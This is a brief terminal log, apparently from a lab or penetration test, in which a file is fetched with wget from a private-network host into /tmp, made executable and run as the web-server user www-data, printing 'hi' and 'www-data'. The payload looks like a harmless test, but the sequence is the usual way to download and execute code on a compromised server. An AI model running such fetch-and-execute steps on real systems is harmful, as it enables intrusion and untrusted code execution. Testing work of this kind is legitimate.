 $ wget -O /tmp/test http://192.168.0.104/test
--2017-01-08 10:25:48--  http://192.168.0.104/test
Connecting to 192.168.0.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15
Saving to: '/tmp/test'
0K 100% 6.56M=0s
2017-01-08 10:25:48 (6.56 MB/s) - '/tmp/test' saved [15/15]
$ chmod +x /tmp/test
$ ./tmp/test
hi
www-data